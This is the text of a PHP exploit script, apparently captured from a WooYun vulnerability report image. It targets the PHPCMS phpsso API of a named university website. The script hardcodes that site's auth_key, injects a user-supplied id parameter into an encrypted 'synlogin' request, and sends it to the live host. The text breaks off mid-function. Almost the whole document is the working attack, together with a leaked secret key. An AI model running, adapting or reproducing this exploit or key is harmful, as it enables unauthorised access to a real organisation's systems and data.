 1 <?php
2 set_time_limit(0);
3 echo 1;
4 $wang_url = 'http://www.isd.pku.edu.cn';
5
6 $auth_key = 'gKi54nIGlwUReiz7YBEfgBg17n2itDwR';
7
8 $str = "action=synlogin&uid=1".stripslashes($_GET['id']);
9 $encode = sys_auth($str, 'ENCODE', $auth_key);
10 $content = file_get_contents($wang_url."/api.php?op=phpsso&code=".$encode);
11 echo $content;
12 function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
13 $key_length = 4;
14 $key = md5($key);
15 $fixedkey = hash('md5', $key);
16 $egiskeys = md5(substr($fixedkey, 16, 16));
17 $runtokey = $key_length ? ($operation == 'ENCODE' ? substr(hash('md5',
www.wooyun.org